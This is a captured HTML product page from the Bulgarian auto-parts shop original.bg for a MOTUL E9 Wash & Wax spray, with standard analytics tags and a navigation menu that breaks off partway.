

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://original.bg/bg/motul-e9-wash-wax-spray-400-ml-copy5f6c8b00b22ac
body_size: 14529
content:
<!DOCTYPE html>
<html lang="bg">
<head>

    <meta name="google-site-verification" content="6h1SCqEdun-UYblpCXW29WmMR9rAQeP6dANkIeSV_FQ"/>
    <link rel="dns-prefetch" href="https://fonts.gstatic.com"/>
    <link rel="dns-prefetch" href="https://connect.facebook.net"/>
    <link rel="dns-prefetch" href="https://www.google-analytics.com"/>

    <link rel="preconnect" href="https://fonts.gstatic.com"/>
    <link rel="preconnect" href="https://connect.facebook.net"/>
    <link rel="preconnect" href="https://www.google-analytics.com"/>
    <link rel="preload" href="/bundles/app/libraries/fonts/fontawesome-webfont.woff2?v=4.7.0?ver=v1.0.2" as="font" type="font/woff2" crossorigin>
    <link rel="preload" href="/bundles/app/libraries/pe-icon-7-stroke/fonts/Pe-icon-7-stroke.woff?d7yf1v?ver=v1.0.2" as="font" type="font/woff2" crossorigin>

    <style>@font-face{font-family:'Open Sans';font-style:normal;font-weight:300;font-display:swap;src:local('Open Sans Light'),local('OpenSans-Light'),url(https://fonts.gstatic.com/s/opensans/v18/mem5YaGs126MiZpBA-UN_r8OX-hpOqc.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Open Sans';font-style:normal;font-weight:300;font-display:swap;src:local('Open Sans Light'),local('OpenSans-Light'),url(https://fonts.gstatic.com/s/opensans/v18/mem5YaGs126MiZpBA-UN_r8OVuhpOqc.woff2) format('woff2');unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Open Sans';font-style:normal;font-weight:300;font-display:swap;src:local('Open Sans Light'),local('OpenSans-Light'),url(https://fonts.gstatic.com/s/opensans/v18/mem5YaGs126MiZpBA-UN_r8OXuhpOqc.woff2) format('woff2');unicode-range:U+1F00-1FFF}@font-face{font-family:'Open Sans';font-style:normal;font-weight:300;font-display:swap;src:local('Open Sans Light'),local('OpenSans-Light'),url(https://fonts.gstatic.com/s/opensans/v18/mem5YaGs126MiZpBA-UN_r8OUehpOqc.woff2) format('woff2');unicode-range:U+0370-03FF}@font-face{font-family:'Open Sans';font-style:normal;font-weight:300;font-display:swap;src:local('Open Sans Light'),local('OpenSans-Light'),url(https://fonts.gstatic.com/s/opensans/v18/mem5YaGs126MiZpBA-UN_r8OXehpOqc.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Open Sans';font-style:normal;font-weight:300;font-display:swap;src:local('Open Sans Light'),local('OpenSans-Light'),url(https://fonts.gstatic.com/s/opensans/v18/mem5YaGs126MiZpBA-UN_r8OXOhpOqc.woff2) format('woff2');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Open Sans';font-style:normal;font-weight:300;font-display:swap;src:local('Open Sans Light'),local('OpenSans-Light'),url(https://fonts.gstatic.com/s/opensans/v18/mem5YaGs126MiZpBA-UN_r8OUuhp.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-display:swap;src:local('Open Sans Regular'),local('OpenSans-Regular'),url(https://fonts.gstatic.com/s/opensans/v18/mem8YaGs126MiZpBA-UFWJ0bbck.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-display:swap;src:local('Open Sans Regular'),local('OpenSans-Regular'),url(https://fonts.gstatic.com/s/opensans/v18/mem8YaGs126MiZpBA-UFUZ0bbck.woff2) format('woff2');unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-display:swap;src:local('Open Sans Regular'),local('OpenSans-Regular'),url(https://fonts.gstatic.com/s/opensans/v18/mem8YaGs126MiZpBA-UFWZ0bbck.woff2) format('woff2');unicode-range:U+1F00-1FFF}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-display:swap;src:local('Open Sans Regular'),local('OpenSans-Regular'),url(https://fonts.gstatic.com/s/opensans/v18/mem8YaGs126MiZpBA-UFVp0bbck.woff2) format('woff2');unicode-range:U+0370-03FF}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-display:swap;src:local('Open Sans Regular'),local('OpenSans-Regular'),url(https://fonts.gstatic.com/s/opensans/v18/mem8YaGs126MiZpBA-UFWp0bbck.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Open Sans';font-style:normal;font-display:swap;font-weight:400;src:local('Open Sans Regular'),local('OpenSans-Regular'),url(https://fonts.gstatic.com/s/opensans/v18/mem8YaGs126MiZpBA-UFW50bbck.woff2) format('woff2');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-display:swap;src:local('Open Sans Regular'),local('OpenSans-Regular'),url(https://fonts.gstatic.com/s/opensans/v18/mem8YaGs126MiZpBA-UFVZ0b.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Open Sans';font-style:normal;font-weight:700;font-display:swap;src:local('Open Sans Bold'),local('OpenSans-Bold'),url(https://fonts.gstatic.com/s/opensans/v18/mem5YaGs126MiZpBA-UN7rgOX-hpOqc.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Open Sans';font-style:normal;font-display:swap;font-weight:700;src:local('Open Sans Bold'),local('OpenSans-Bold'),url(https://fonts.gstatic.com/s/opensans/v18/mem5YaGs126MiZpBA-UN7rgOVuhpOqc.woff2) format('woff2');unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Open Sans';font-style:normal;font-weight:700;font-display:swap;src:local('Open Sans Bold'),local('OpenSans-Bold'),url(https://fonts.gstatic.com/s/opensans/v18/mem5YaGs126MiZpBA-UN7rgOXuhpOqc.woff2) format('woff2');unicode-range:U+1F00-1FFF}@font-face{font-family:'Open Sans';font-style:normal;font-weight:700;font-display:swap;src:local('Open Sans Bold'),local('OpenSans-Bold'),url(https://fonts.gstatic.com/s/opensans/v18/mem5YaGs126MiZpBA-UN7rgOUehpOqc.woff2) format('woff2');unicode-range:U+0370-03FF}@font-face{font-family:'Open Sans';font-style:normal;font-weight:700;font-display:swap;src:local('Open Sans Bold'),local('OpenSans-Bold'),url(https://fonts.gstatic.com/s/opensans/v18/mem5YaGs126MiZpBA-UN7rgOXehpOqc.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Open Sans';font-style:normal;font-weight:700;font-display:swap;src:local('Open Sans Bold'),local('OpenSans-Bold'),url(https://fonts.gstatic.com/s/opensans/v18/mem5YaGs126MiZpBA-UN7rgOXOhpOqc.woff2) format('woff2');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Open Sans';font-style:normal;font-weight:700;font-display:swap;src:local('Open Sans Bold'),local('OpenSans-Bold'),url(https://fonts.gstatic.com/s/opensans/v18/mem5YaGs126MiZpBA-UN7rgOUuhp.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Open Sans';font-style:normal;font-display:swap;font-weight:800;src:local('Open Sans ExtraBold'),local('OpenSans-ExtraBold'),url(https://fonts.gstatic.com/s/opensans/v18/mem5YaGs126MiZpBA-UN8rsOX-hpOqc.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Open Sans';font-style:normal;font-display:swap;font-weight:800;src:local('Open Sans ExtraBold'),local('OpenSans-ExtraBold'),url(https://fonts.gstatic.com/s/opensans/v18/mem5YaGs126MiZpBA-UN8rsOVuhpOqc.woff2) format('woff2');unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Open Sans';font-style:normal;font-weight:800;font-display:swap;src:local('Open Sans ExtraBold'),local('OpenSans-ExtraBold'),url(https://fonts.gstatic.com/s/opensans/v18/mem5YaGs126MiZpBA-UN8rsOXuhpOqc.woff2) format('woff2');unicode-range:U+1F00-1FFF}@font-face{font-family:'Open Sans';font-style:normal;font-weight:800;font-display:swap;font-display:swap;src:local('Open Sans ExtraBold'),local('OpenSans-ExtraBold'),url(https://fonts.gstatic.com/s/opensans/v18/mem5YaGs126MiZpBA-UN8rsOUehpOqc.woff2) format('woff2');unicode-range:U+0370-03FF}@font-face{font-family:'Open Sans';font-style:normal;font-display:swap;font-weight:800;src:local('Open Sans ExtraBold'),local('OpenSans-ExtraBold'),url(https://fonts.gstatic.com/s/opensans/v18/mem5YaGs126MiZpBA-UN8rsOXehpOqc.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Open Sans';font-style:normal;font-display:swap;font-weight:800;src:local('Open Sans ExtraBold'),local('OpenSans-ExtraBold'),url(https://fonts.gstatic.com/s/opensans/v18/mem5YaGs126MiZpBA-UN8rsOXOhpOqc.woff2) format('woff2');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Open Sans';font-style:normal;font-weight:800;font-display:swap;src:local('Open Sans ExtraBold'),local('OpenSans-ExtraBold'),url(https://fonts.gstatic.com/s/opensans/v18/mem5YaGs126MiZpBA-UN8rsOUuhp.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}</style>
    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
                new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
            j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
            'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-K3X7GRKD');</script>
    <!-- End Google Tag Manager -->

    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-160203860-1"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());

        gtag('config', 'UA-160203860-1');
    </script>
    <!-- Global site tag (gtag.js) - Google Ads: 656524925 -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=AW-656524925"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());

        gtag('config', 'AW-656524925');
    </script>

    <meta http-equiv="X-UA-Compatible" content="IE=edge"/>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">

                


        <title>MOTUL E9 Wash &amp; Wax Spray 400 ml. - ЧИСТИТЕЛ ДЖАНТИ | Original.bg</title>

                    
    
    <meta name="description" content="WASH&amp;amp;WAX E9 SPRAY 400ML"/>
    <meta name="author" content="original.bg"/>

    <meta property="og:title" content="MOTUL E9 Wash &amp; Wax Spray 400 ml. - ЧИСТИТЕЛ ДЖАНТИ | Original.bg"/>
    <meta property="og:type" content="article"/>
    <meta property="og:url" content="https://original.bg/motul-e9-wash-wax-spray-400-ml"/>
    <meta property="og:description" content="WASH&amp;amp;WAX E9 SPRAY 400ML"/>
    <meta property="og:site_name" content="Original.bg"/>
    <meta property="og:image" content="https://original.bg/uploaded-files/default.jpg"/>

    <meta property="og:brand" content="MOTUL"/>
    <meta property="product:condition" content="new"/>
    <meta property="product:price:amount" content="8.64"/>
    <meta property="product:price:currency" content="EUR"/>
    <meta property="product:availability" content="in stock"/>
    
    

    
        <link rel="canonical" href="https://original.bg/bg/motul-e9-wash-wax-spray-400-ml-copy5f6c8b00b22ac"/>

    
                        <link rel="stylesheet" href="/css/1e523e7.css?ver=v1.0.2"/>
                </head>
<body>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K3X7GRKD"
                  height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<!-- Facebook Pixel Code -->
<script>
    !function (f, b, e, v, n, t, s) {
        if (f.fbq) return;
        n = f.fbq = function () {
            n.callMethod ?
                n.callMethod.apply(n, arguments) : n.queue.push(arguments)
        };
        if (!f._fbq) f._fbq = n;
        n.push = n;
        n.loaded = !0;
        n.version = '2.0';
        n.queue = [];
        t = b.createElement(e);
        t.async = !0;
        t.src = v;
        s = b.getElementsByTagName(e)[0];
        s.parentNode.insertBefore(t, s)
    }(window, document, 'script',
        'https://connect.facebook.net/en_US/fbevents.js');
    fbq('init', '1973746382949376');
    fbq('track', 'PageView');
</script>
<noscript><img alt="facebookpixel" height="1" width="1" style="display:none"
               src="https://www.facebook.com/tr?id=1973746382949376&ev=PageView&noscript=1"/></noscript>
    
    <header>
        <div class="header-top">
            <div class="container">
                <div class="row">
                    <div class="col-lg-3 col-md-2 col-sm-3 col-6 d-none d-lg-block">
                        <div class="free-delivery">
                            <p>
                                <i class="fa fa-truck"></i>
                                                                                                        Безплатна доставка над<br><span>61.36</span> € / <span>120.01</span> лв.
                                                            </p>
                        </div>
                    </div>
                    <div class="col-lg-2 col-md-2 col-sm-3 col-6 d-none d-lg-block">
                        <div class="socials">
                                <a target="_blank" href="https://www.facebook.com/www.original.bg/">
                                    <img alt="facebook icon" width="25" src="/bundles/app/images/icons/facebook.svg?ver=v1.0.2"/>
                                </a>
                                <a target="_blank" href="https://www.messenger.com/t/www.original.bg">
                                    <img alt="messenger icon" width="25" src="/bundles/app/images/icons/messenger.svg?ver=v1.0.2"/>
                                </a>
                                <a href="viber://add?number=+359889230171">
                                    <img loading="lazy" alt="viber icon" width="25" src="/bundles/app/images/icons/viber.svg?ver=v1.0.2"/>
                                </a>

                        </div>
                    </div>
                    <div class="col-lg-2 col-md-4 col-sm-6 col-6">
                        <div class="phone">
                            <a href="tel:+359889353537">
                                <i class="pe-7s-call"></i>0889 35 35 37
                            </a>
                        </div>
                    </div>
                    <div class="col-lg-2 col-md-4 col-sm-6 col-6">
                        <div class="phone">
                            <a href="tel:+359889353537">
                                <i class="pe-7s-call"></i>0889 35 35 37
                            </a>
                        </div>
                    </div>
                    <div class="col-lg-3 col-md-4 col-sm-12 col-12">
                        <div class="get-call">
                            <a href="" data-toggle="modal"
                               data-target="#callMeModal">
                                <i class="pe-7s-call"></i>
                                Поискай обаждане от нас
                            </a>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <div class="header-main">
            <div class="container">
                <div class="row">
                    <div class="col-lg-3 col-md-12">
                        <a href="/bg/" class="logo">
                            <img src="/bundles/app/images/logo.svg?ver=v1.0.2" alt="Original.bg Logo"/>
                        </a>
                    </div>
                    <div class="col-lg-5 col-md-6">
                        <form class="search" method="get" action="/bg/search">
                            <input type="search" name="search_parameter"
                                   placeholder="Търси в каталога..."
                                   value=""
                                   id="autocomplete"
                            />
                            <button id="search_button"><i class="pe-7s-search"></i></button>
                        </form>
                    </div>
                    <div class="col-lg-4 col-md-6">
                        <div class="header-right">
                            <ul class="text-right">
                                <li class="btn-mobile-menu d-inline-block d-lg-none pull-left">
                                    <div class="nav-btn">
                                        <span></span>
                                        <span></span>
                                        <span></span>
                                        <p>Меню</p>
                                    </div>
                                </li>
                                

    
        <li class="header-cart">
    <div class="dropdown">
        <a href="" class="dropdown-toggle" id="dropdownMenuButton" data-toggle="dropdown" aria-haspopup="true"
           aria-expanded="false">
            <div class="cart-icon">
                <i class="pe-7s-cart"></i>
                <span>0</span>
            </div>
            <div class="cart-label">
                Моята
                <span>Количка</span>
            </div>
        </a>
        <div class="dropdown-menu dropdown-menu-right" aria-labelledby="dropdownMenuButton">
            <div class="cart-box">
                <div class="items-qty">
                    Няма продукти в количката
                </div>
                
                <div class="cart-box-row">
                    <div class="cart-box-total">
                        <div class="row">
                            <div class="col-lg-6 col-6">ОБЩО</div>
                            <div class="col-lg-6 col-6 text-right">
                                0.00 € /
                                0.00 лв.
                            </div>
                        </div>
                        <div class="row">
                            <div class="col-lg-12">
                                <a href="/bg/cart">
                                    <button class="btn btn-primary">Към количката</button>
                                </a>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</li>                                <li class="header-profile">
                                    <div class="dropdown">
                                        <a href="" class="dropdown-toggle"
                                           data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                                            <div class="cart-icon">
                                                <i class="pe-7s-user"></i>
                                            </div>
                                            <div class="cart-label">
                                                Моят
                                                <span>Профил</span>
                                            </div>
                                        </a>
                                        <div class="dropdown-menu dropdown-menu-right">
                                                                                                                                        <a class="dropdown-item"
                                                   href="/bg/login">Вход</a>
                                                <a class="dropdown-item"
                                                   href="/bg/registration">Регистрация</a>
                                                                                    </div>
                                    </div>
                                </li>
                            </ul>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <div class="header-menu">
            <div class="container">
                <div class="row">
                    <div class="col-md-12">
                        <nav>
                                <ul class="menu">
        <li class="menu-item">
            <a href="/bg/avtochasti" class="menu-link">Авточасти</a>
        </li>
                                    <li class="menu-item  menu-dropdown">
                    <a href="/bg/masla"
                       class="menu-link">
                        Масла
                                                    <span class="dropdown-caret"></span>
                                            </a>

                                            <ul>
                                                                                                <li>
        <a href="/bg/masla/dvigatelni-masla"
           class="menu-dropdown-item">
            Двигателни масла
                    </a>
            </li>

                                                                                                <li>
        <a href="/bg/masla/hidravlichni-masla"
           class="menu-dropdown-item">
            Хидравлични масла
                    </a>
            </li>

                                                                                                <li>
        <a href="/bg/masla/transmisionni-masla"
           class="menu-dropdown-item">
            Трансмисионни масла
                    </a>
            </li>

                                                    </ul>
                    
                </li>
                                                <li class="menu-item ">
                    <a href="/bg/akumulatori"
                       class="menu-link">
                        Акумулатори
                                            </a>

                    
                </li>
                                                <li class="menu-item  menu-dropdown">
                    <a href="/bg/technosti"
                       class="menu-link">
                        Течности
                                                    <span class="dropdown-caret"></span>
                                            </a>

                                            <ul>
                                                                                                <li>
        <a href="/bg/technosti/spirachna-technost"
           class="menu-dropdown-item">
            Спирачна течност
                    </a>
            </li>

                                                                                                <li>
        <a href="/bg/technosti/antifriz"
           class="menu-dropdown-item">
            Антифриз
                    </a>
            </li>

                                                                                                <li>
        <a href="/bg/technosti/technost-za-chistachki"
           class="menu-dropdown-item">
            Течност за чистачки
                    </a>
            </li>

                                                                                                <li>
        <a href="/bg/technosti/destilirana-voda"
           class="menu-dropdown-item">
            Дестилирана вода
                    </a>
            </li>

                                                                                                <li>
        <a href="/bg/technosti/dobavki"
           class="menu-dropdown-item">
            Добавки
                    </a>
            </li>

                                                                                                <li>
        <a href="/bg/technosti/ad-blue"
           class="menu-dropdown-item">
            AD BLUE
                    </a>
            </li>

                                                    </ul>
                    
                </li>
                                                <li class="menu-item  menu-dropdown">
                    <a href="/bg/avtokhimiia"
                       class="menu-link">
                        Автохимия
                                                    <span class="dropdown-caret"></span>
                                            </a>

                                            <ul>
                                                                                                <li>
        <a href="/bg/avtokhimiia/gresi"
           class="menu-dropdown-item">
            Греси
                            <span class="dropdown-caret"></span>
                    </a>
                    <ul>
                            </ul>
            </li>

                                                                                                <li>
        <a href="/bg/avtokhimiia/tekhnicheski-spreiove"
           class="menu-dropdown-item">
            Технически спрейове
                            <span class="dropdown-caret"></span>
                    </a>
                    <ul>
                                                            <li>
        <a href="/bg/avtokhimiia/tekhnicheski-spreiove/sprai-demontaj-sve6ti-duzi-injectori"
           class="menu-dropdown-item">
            Спрей за демонтаж (свещи, дюзи и инжектори)
                    </a>
            </li>

                                                            <li>
        <a href="/bg/avtokhimiia/tekhnicheski-spreiove/elektro-sprei-sprei-kontakt"
           class="menu-dropdown-item">
            Електро Спрей- Спрей Контакт
                    </a>
            </li>

                                                            <li>
        <a href="/bg/avtokhimiia/tekhnicheski-spreiove/silikon"
           class="menu-dropdown-item">
            Силикон
                    </a>
            </li>

                                                            <li>
        <a href="/bg/avtokhimiia/tekhnicheski-spreiove/wd-40"
           class="menu-dropdown-item">
            WD-40
                    </a>
            </li>

                                                            <li>
        <a href="/bg/avtokhimiia/tekhnicheski-spreiove/kasha-za-rtse"
           class="menu-dropdown-item">
            Каша за ръце
                    </a>
            </li>

                                                            <li>
        <a href="/bg/avtokhimiia/tekhnicheski-spreiove/sprei-za-gumi"
           class="menu-dropdown-item">
            Спрей за гуми
                    </a>
            </li>

                                                            <li>
        <a href="/bg/avtokhimiia/tekhnicheski-spreiove/pasta-auspukh-ispuskatelna-sma-visoko-temperaturna"
           class="menu-dropdown-item">
            Паста ауспух/изпускателна с-ма - високо температурна
                    </a>
            </li>

                                                            <li>
        <a href="/bg/avtokhimiia/tekhnicheski-spreiove/osiguritel-rezbi"
           class="menu-dropdown-item">
            Осигурител резби
                    </a>
            </li>

                                                            <li>
        <a href="/bg/avtokhimiia/tekhnicheski-spreiove/sprei-za-boltove-rezbi"
           class="menu-dropdown-item">
            Спрей за болтове/резби
                    </a>
            </li>

                                                            <li>
        <a href="/bg/avtokhimiia/tekhnicheski-spreiove/sprei-za-verigi"
           class="menu-dropdown-item">
            Спрей за вериги
                    </a>
            </li>

                                                            <li>
        <a href="/bg/avtokhimiia/tekhnicheski-spreiove/medna-smazka"
           class="menu-dropdown-item">
            Медна смазка
                    </a>
            </li>

                                                            <li>
        <a href="/bg/avtokhimiia/tekhnicheski-spreiove/keramichna-smazka"
           class="menu-dropdown-item">
            Керамична смазка
                    </a>
            </li>

                                                            <li>
        <a href="/bg/avtokhimiia/tekhnicheski-spreiove/teflonova-smazka"
           class="menu-dropdown-item">
            Тефлонова смазка
                    </a>
            </li>

                                                            <li>
        <a href="/bg/avtokhimiia/tekhnicheski-spreiove/start-sprei"
           class="menu-dropdown-item">
            Старт спрей
                    </a>
            </li>

                                                            <li>
        <a href="/bg/avtokhimiia/tekhnicheski-spreiove/zashtitni-sprejowe"
           class="menu-dropdown-item">
            ЗАЩИТНИ СПРЕЙОВЕ
                    </a>
            </li>

                                                            <li>
        <a href="/bg/avtokhimiia/tekhnicheski-spreiove/mnogofunkcionalna-smaska-sprei"
           class="menu-dropdown-item">
            МНОГОФУНКЦИОНАЛНА СМАЗКА и СПРЕЙ
                    </a>
            </li>

                                                            <li>
        <a href="/bg/avtokhimiia/tekhnicheski-spreiove/spreiove-za-pochistvane-na-filtri"
           class="menu-dropdown-item">
            СПРЕЙОВЕ ЗА ПОЧИСТВАЕ НА ФИЛТРИ
                    </a>
            </li>

                            </ul>
            </li>

                                                                                                <li>
        <a href="/bg/avtokhimiia/za-klimatichna-uredba"
           class="menu-dropdown-item">
            За климатична уредба
                            <span class="dropdown-caret"></span>
                    </a>
                    <ul>
                                                            <li>
        <a href="/bg/avtokhimiia/za-klimatichna-uredba/masla-za-klimatik-kompresor"
           class="menu-dropdown-item">
            Масла за климатик/компресор
                    </a>
            </li>

                                                            <li>
        <a href="/bg/avtokhimiia/za-klimatichna-uredba/freon"
           class="menu-dropdown-item">
            Фреон
                    </a>
            </li>

                                                            <li>
        <a href="/bg/avtokhimiia/za-klimatichna-uredba/dezinfekciq-kupe-na-avtomobil"
           class="menu-dropdown-item">
            Дезинфекция купе на автомобил
                    </a>
            </li>

                                                            <li>
        <a href="/bg/avtokhimiia/za-klimatichna-uredba/detektor-tech-klimatik"
           class="menu-dropdown-item">
            Детектор теч климатик
                    </a>
            </li>

                                                            <li>
        <a href="/bg/avtokhimiia/za-klimatichna-uredba/instrumenti-klimatik"
           class="menu-dropdown-item">
            Инструменти климатик
                    </a>
            </li>

                            </ul>
            </li>

                                                                                                <li>
        <a href="/bg/avtokhimiia/kozmetika-za-avtomobil"
           class="menu-dropdown-item">
            Козметика за автомобил
                            <span class="dropdown-caret"></span>
                    </a>
                    <ul>
                                                            <li>
        <a href="/bg/avtokhimiia/kozmetika-za-avtomobil/pochistvane-interior"
           class="menu-dropdown-item">
            Почистване интериор
                    </a>
            </li>

                                                            <li>
        <a href="/bg/avtokhimiia/kozmetika-za-avtomobil/pochistvane-eksterior"
           class="menu-dropdown-item">
            Почистване екстериор
                    </a>
            </li>

                                                            <li>
        <a href="/bg/avtokhimiia/kozmetika-za-avtomobil/pochistvane-prozorci"
           class="menu-dropdown-item">
            Почистване прозорци
                    </a>
            </li>

                                                            <li>
        <a href="/bg/avtokhimiia/kozmetika-za-avtomobil/pochistvane-gumi-i-gjanti"
           class="menu-dropdown-item">
            Почистване гуми и джанти
                    </a>
            </li>

                                                            <li>
        <a href="/bg/avtokhimiia/kozmetika-za-avtomobil/pochistvane-race"
           class="menu-dropdown-item">
            Почистване ръце
                    </a>
            </li>

                                                            <li>
        <a href="/bg/avtokhimiia/kozmetika-za-avtomobil/podgotovka-zima"
           class="menu-dropdown-item">
            Подготовка зима
                    </a>
            </li>

                                                            <li>
        <a href="/bg/avtokhimiia/kozmetika-za-avtomobil/aksesoari-pochistvane-gabi-chetki"
           class="menu-dropdown-item">
            Аксесоари почистване (гъби,четки)
                    </a>
            </li>

                                                            <li>
        <a href="/bg/avtokhimiia/kozmetika-za-avtomobil/aromatizatori"
           class="menu-dropdown-item">
            Ароматизатори
                    </a>
            </li>

                            </ul>
            </li>

                                                                                                <li>
        <a href="/bg/avtokhimiia/chistiteli"
           class="menu-dropdown-item">
            ЧИСТИТЕЛИ
                            <span class="dropdown-caret"></span>
                    </a>
                    <ul>
                                                            <li>
